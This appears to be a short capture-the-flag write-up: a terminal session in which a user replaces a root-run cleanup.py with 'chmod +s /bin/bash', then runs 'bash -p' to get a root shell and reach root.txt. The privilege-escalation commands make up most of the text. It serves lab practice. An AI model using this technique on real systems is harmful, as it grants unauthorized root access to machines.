 gtfobins.github.io
d4rckh@ubuntu-xenial:/home/d4rckh$ ls
cleanup.py  user.txt
d4rckh@ubuntu-xenial:/home/d4rckh$ vi cleanup.py
d4rckh@ubuntu-xenial:/home/d4rckh$ cat cleanup.py
# -*- coding: utf-8 -*-
#!/usr/bin/env python
import os
import sys
try:
        os.system('chmod +s /bin/bash')
except:
        sys.exit()
d4rckh@ubuntu-xenial:/home/d4rckh$ ls -l /bin/bash
-rwxr-xr-x 1 root root 1037528 Jul 12  2019 /bin/bash
d4rckh@ubuntu-xenial:/home/d4rckh$ ls -l /bin/bash
-rwxr-xr-x 1 root root 1037528 Jul 12  2019 /bin/bash
d4rckh@ubuntu-xenial:/home/d4rckh$ ls -l /bin/bash
-rwsr-sr-x 1 root root 1037528 Jul 12  2019 /bin/bash
d4rckh@ubuntu-xenial:/home/d4rckh$ /bin/bash -p
bash-4.3# cd /root
bash-4.3# ls
root.txt
bash-4.3#